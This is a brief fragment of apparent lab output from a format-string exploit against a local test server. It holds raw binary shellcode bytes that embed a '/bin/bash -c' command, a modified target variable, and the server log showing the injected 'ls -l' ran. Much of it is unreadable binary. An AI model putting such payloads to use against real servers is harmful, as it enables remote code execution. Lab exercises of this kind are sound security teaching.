 )[1��C �C
�CG�[H�K
�KP�CT�KH1�1��5 | �KL�K
�����/bin/bash*-c*/bin/ls -l; echo '===== Success! ======' *AAAABBBBCCCCDDDDThe target var
): 0x11223344
server-10.9.0.5 | total 768
server-10.9.0.5 | -rw------- 1 root root 319488 Feb 18 11:13 core
server-10.9.0.5 | -rwxrwxr-x 1 root root 709340 Feb 18 09:03 format
server-10.9.0.5 | -rwxrwxr-x 1 root root 17880 Feb 18 09:03 server
server-10.9.0.5 | ===== Success! ======